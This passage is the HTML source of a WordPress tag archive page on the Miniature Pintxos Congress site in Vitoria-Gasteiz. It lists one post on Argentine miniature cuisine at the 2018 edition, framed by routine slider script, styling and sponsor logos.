					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-checkout #payment {
    background: #BC0925;
}

.etn-event-category {
    display: none;
}

.woocommerce-checkout #payment div.payment_box {
    background-color: white;

}

.woocommerce-checkout #payment div.payment_box::before {
	  content: "";
    display: block;
    border: 1em solid white;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}

.woocommerce-checkout #payment ul.payment_methods label {
    color: white;
}

button.single_add_to_cart_button.button.alt {
    background-color: #BC0925;
    border-radius: 25px;
    padding: 13px;
    margin-left: 10px;
}

h1.product_title.entry-title {
    font-family: 'Poppins', helvetica, arial;
    color: #BC0925;
}		</style>
		</head>
<body class="archive tag tag-mercedes-solis-es tag-410 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js eio-default hello-elementor-default elementor-default elementor-kit-5596">

		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6SD7G3K" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="6655" class="elementor elementor-6655 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-530c8d95 e-con-full e-flex e-con e-parent" data-id="530c8d95" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-43fa0cb8 e-con-full e-flex e-con e-child" data-id="43fa0cb8" data-element_type="container">
				<div class="elementor-element elementor-element-3e820a38 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3e820a38" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://miniature.pintxos.eus">
			<img fetchpriority="high" width="575" height="210" src="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png" class="attachment-full size-full wp-image-6658" alt="" srcset="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png 575w, https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta-300x110.png 300w" sizes="(max-width: 575px) 100vw, 575px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a79d7c e-con-full e-flex e-con e-child" data-id="2a79d7c" data-element_type="container">
				<div class="elementor-element elementor-element-26d7f4f7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="26d7f4f7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-26d7f4f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6944"><a href="https://miniature.pintxos.eus/" class="elementor-item"><i aria-hidden="true" class="fas fa-home"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/" class="elementor-item">Programa 2025</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://miniature.pintxos.eus/miniature-kids/" class="elementor-item">Miniature Kids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/" class="elementor-item">Championship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6945"><a href="#" class="elementor-item elementor-item-anchor">El Congreso</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://miniature.pintxos.eus/codigo-etico-turismo-euskadi/" class="elementor-sub-item">Código Ético</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://miniature.pintxos.eus/alojamientos-cercanos/" class="elementor-sub-item">Alojamientos cercanos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3935"><a href="#" class="elementor-sub-item elementor-item-anchor">Otras ediciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2024/" class="elementor-sub-item">MINIATURE’24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://miniature.pintxos.eus/miniature-23/" class="elementor-sub-item">MINIATURE’23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://miniature.pintxos.eus/programa-2022/" class="elementor-sub-item">MINIATURE&#8217;22</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://miniature.pintxos.eus/miniature-2021/" class="elementor-sub-item">MINIATURE&#8217;21</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://miniature.pintxos.eus/miniature-2020/" class="elementor-sub-item">MINIATURE&#8217;20</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://miniature.pintxos.eus/miniature-2019/" class="elementor-sub-item">MINIATURE&#8217;19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://miniature.pintxos.eus/miniature-2018/" class="elementor-sub-item">MINIATURE&#8217;18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://miniature.pintxos.eus/miniature-2017/" class="elementor-sub-item">Miniature&#8217;17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://miniature.pintxos.eus/miniature-2016/" class="elementor-sub-item">Miniature&#8217;16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://miniature.pintxos.eus/miniature-2015/" class="elementor-sub-item">Miniature&#8217;15</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://miniature.pintxos.eus/miniature-2014/" class="elementor-sub-item">Miniature&#8217;14</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-26d7f4f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6944"><a href="https://miniature.pintxos.eus/" class="elementor-item" tabindex="-1"><i aria-hidden="true" class="fas fa-home"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/" class="elementor-item" tabindex="-1">Programa 2025</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://miniature.pintxos.eus/miniature-kids/" class="elementor-item" tabindex="-1">Miniature Kids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/" class="elementor-item" tabindex="-1">Championship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6945"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">El Congreso</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://miniature.pintxos.eus/codigo-etico-turismo-euskadi/" class="elementor-sub-item" tabindex="-1">Código Ético</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://miniature.pintxos.eus/alojamientos-cercanos/" class="elementor-sub-item" tabindex="-1">Alojamientos cercanos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3935"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Otras ediciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2024/" class="elementor-sub-item" tabindex="-1">MINIATURE’24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://miniature.pintxos.eus/miniature-23/" class="elementor-sub-item" tabindex="-1">MINIATURE’23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://miniature.pintxos.eus/programa-2022/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;22</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://miniature.pintxos.eus/miniature-2021/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;21</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://miniature.pintxos.eus/miniature-2020/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;20</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://miniature.pintxos.eus/miniature-2019/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://miniature.pintxos.eus/miniature-2018/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://miniature.pintxos.eus/miniature-2017/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://miniature.pintxos.eus/miniature-2016/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://miniature.pintxos.eus/miniature-2015/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;15</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://miniature.pintxos.eus/miniature-2014/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;14</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-52dd4fe elementor-widget elementor-widget-wpml-language-switcher" data-id="52dd4fe" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-321ec332 elementor-align-right elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="321ec332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://miniature.enyesques.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-external-link-alt"></i>			</span>
									<span class="elementor-button-text">Lanzarote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-530cdb8 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="530cdb8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b64009b e-flex e-con-boxed e-con e-parent" data-id="b64009b" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Etiqueta: <span>Mercedes Solís</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://miniature.pintxos.eus/argentina-y-su-cocina-en-miniatura-en-vitoria-gasteiz-en-el-congreso-de-pintxos/">ARGENTINA Y SU COCINA EN MINIATURA EN VITORIA-GASTEIZ EN EL CONGRESO DE PINTXOS</a></h2><a href="https://miniature.pintxos.eus/argentina-y-su-cocina-en-miniatura-en-vitoria-gasteiz-en-el-congreso-de-pintxos/"><img width="800" height="313" src="https://miniature.pintxos.eus/wp-content/uploads/2018/02/Argentina-Miniature-1024x401.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://miniature.pintxos.eus/wp-content/uploads/2018/02/Argentina-Miniature-1024x401.jpg 1024w, https://miniature.pintxos.eus/wp-content/uploads/2018/02/Argentina-Miniature-600x235.jpg 600w, https://miniature.pintxos.eus/wp-content/uploads/2018/02/Argentina-Miniature-300x118.jpg 300w, https://miniature.pintxos.eus/wp-content/uploads/2018/02/Argentina-Miniature-768x301.jpg 768w, https://miniature.pintxos.eus/wp-content/uploads/2018/02/Argentina-Miniature.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>SAMANTA LESKE, MERCEDES SOLIS, JAVIER RODRÍGUEZ Y RODRIGO LLANES LLEGAN DEL OTRO LADO DEL ATLÁNTICO A MINIATURE PINTXOS CONGRESS La cocina en miniatura argentina, que llegará de la mano de Samanta Leske, Mercedes Solís, Javier Rodríguez y Rodrigo Llanes, será uno de los atractivos de la edición 2018 de Miniature Pintxos Congress, que se celebrará [&hellip;]</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="7989" class="elementor elementor-7989 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-309bc38b e-con-full e-flex e-con e-parent" data-id="309bc38b" data-element_type="container">
		<div class="elementor-element elementor-element-49c20fd6 e-con-full e-flex e-con e-child" data-id="49c20fd6" data-element_type="container">
		<div class="elementor-element elementor-element-1118ba82 e-con-full e-flex e-con e-child" data-id="1118ba82" data-element_type="container">
				<div class="elementor-element elementor-element-48a083b4 elementor-widget elementor-widget-heading" data-id="48a083b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">BABESLEA / PATROCINADOR:</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-5654ee18 e-grid e-con-full e-con e-child" data-id="5654ee18" data-element_type="container">
		<div class="elementor-element elementor-element-22699c89 e-flex e-con-boxed e-con e-child" data-id="22699c89" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6694d1ae elementor-widget elementor-widget-image" data-id="6694d1ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euskadi.eus/inicio/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patro-mpc-euskadi-turismo.jpg" class="attachment-full size-full wp-image-8100" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-77186717 e-con-full e-flex e-con e-child" data-id="77186717" data-element_type="container">
				<div class="elementor-element elementor-element-414fa8b9 elementor-widget elementor-widget-image" data-id="414fa8b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.araba.eus/es/turismo" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-diputacionalava.jpg" class="attachment-large size-large wp-image-7004" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c005522 e-con-full e-flex e-con e-child" data-id="7c005522" data-element_type="container">
				<div class="elementor-element elementor-element-19967ae5 elementor-widget elementor-widget-image" data-id="19967ae5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vitoria-gasteiz.org/we001/was/we001Action.do?accionWe001=ficha&#038;accion=home" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-vitoria.jpg" class="attachment-full size-full wp-image-7079" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2d0a4de7 e-con-full e-flex e-con e-child" data-id="2d0a4de7" data-element_type="container">
				<div class="elementor-element elementor-element-7d8f8028 elementor-widget elementor-widget-image" data-id="7d8f8028" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://euskadigastronomika.eus/es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-euskadi-gastornomika.jpg" class="attachment-large size-large wp-image-7067" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1067eac9 e-flex e-con-boxed e-con e-child" data-id="1067eac9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-45644a80 elementor-widget elementor-widget-image" data-id="45644a80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://turismo.euskadi.eus/es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-euskadi-basque-country.jpg" class="attachment-large size-large wp-image-7077" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6dd014aa elementor-widget elementor-widget-image" data-id="6dd014aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fundacionvital.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-vital.jpg" class="attachment-large size-large wp-image-7068" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-41714ee5 e-con-full e-flex e-con e-child" data-id="41714ee5" data-element_type="container">
				<div class="elementor-element elementor-element-217e46a5 elementor-widget elementor-widget-image" data-id="217e46a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dieciochosetenta.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-1870.jpg" class="attachment-full size-full wp-image-7003" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1596a27a e-flex e-con-boxed e-con e-child" data-id="1596a27a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-369a4df elementor-widget elementor-widget-image" data-id="369a4df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://urzante.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-SPA-aceite-urzante.jpg" class="attachment-large size-large wp-image-8014" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f3d9a06 e-con-full e-flex e-con e-child" data-id="6f3d9a06" data-element_type="container">
				<div class="elementor-element elementor-element-aa2a4da elementor-widget elementor-widget-heading" data-id="aa2a4da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">HONAKO HAUEN LANKIDETZAREKIN /CON LA COLABORACIÓN DE:</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-13d67eba e-grid e-con-full e-con e-child" data-id="13d67eba" data-element_type="container">
		<div class="elementor-element elementor-element-6a0e0941 e-flex e-con-boxed e-con e-child" data-id="6a0e0941" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4c2df1c1 elementor-widget elementor-widget-image" data-id="4c2df1c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arabarte.es/" target="_blank">
							<img src="https://alava.pintxos.eus/wp-content/uploads/2023/06/logo-SEA-hosteleria.jpg" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1fa77afa e-con-full e-flex e-con e-child" data-id="1fa77afa" data-element_type="container">
				<div class="elementor-element elementor-element-215458fd elementor-widget elementor-widget-image" data-id="215458fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.rikoexperiencias.com/">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-riko.jpg" class="attachment-full size-full wp-image-7797" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-16bb3e7a e-con-full e-flex e-con e-child" data-id="16bb3e7a" data-element_type="container">
				<div class="elementor-element elementor-element-53a3e4f elementor-widget elementor-widget-image" data-id="53a3e4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.audiovisualesreg.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-reg.jpg" class="attachment-large size-large wp-image-7018" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-745784e6 e-con-full e-flex e-con e-child" data-id="745784e6" data-element_type="container">
				<div class="elementor-element elementor-element-52501d6e elementor-widget elementor-widget-image" data-id="52501d6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lamardemomentos.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/logo-lm-eventos.jpg" class="attachment-large size-large wp-image-7586" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-11dd0e4a e-flex e-con-boxed e-con e-child" data-id="11dd0e4a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-73ce0374 elementor-widget elementor-widget-image" data-id="73ce0374" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.volvovitoria.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-volvoarregui.jpg" class="attachment-large size-large wp-image-7011" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3195972 e-con-full e-flex e-con e-child" data-id="3195972" data-element_type="container">
				<div class="elementor-element elementor-element-78d391e elementor-widget elementor-widget-image" data-id="78d391e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.cafeslabrasilena.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-labrasilena.jpg" class="attachment-large size-large wp-image-7006" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799cb4b4 e-con-full e-flex e-con e-child" data-id="799cb4b4" data-element_type="container">
				<div class="elementor-element elementor-element-2490a57b elementor-widget elementor-widget-image" data-id="2490a57b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.home-design.schmidt/es-es/tiendas/alava/vitoria-gasteiz" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-Schmidt.jpg" class="attachment-large size-large wp-image-7010" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-20a2bb8a e-con-full e-flex e-con e-child" data-id="20a2bb8a" data-element_type="container">
				<div class="elementor-element elementor-element-84568dc elementor-widget elementor-widget-image" data-id="84568dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artepan.com/">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-artepan.jpg" class="attachment-full size-full wp-image-8017" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b733809 e-con-full e-flex e-con e-child" data-id="7b733809" data-element_type="container">
				<div class="elementor-element elementor-element-62569bdc elementor-widget elementor-widget-image" data-id="62569bdc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://laplaza.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-laplaza.jpg" class="attachment-large size-large wp-image-7014" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3c4f8cfa e-con-full e-flex e-con e-child" data-id="3c4f8cfa" data-element_type="container">
				<div class="elementor-element elementor-element-49904cc5 elementor-widget elementor-widget-image" data-id="49904cc5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.riojalta.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-riojaalta.jpg" class="attachment-large size-large wp-image-7201" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-15b3cce7 e-con-full e-flex e-con e-child" data-id="15b3cce7" data-element_type="container">
				<div class="elementor-element elementor-element-524923f elementor-widget elementor-widget-image" data-id="524923f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.coca-cola.com/es/es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-cocacola.jpg" class="attachment-large size-large wp-image-7799" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-22b08424 e-con-full e-flex e-con e-child" data-id="22b08424" data-element_type="container">
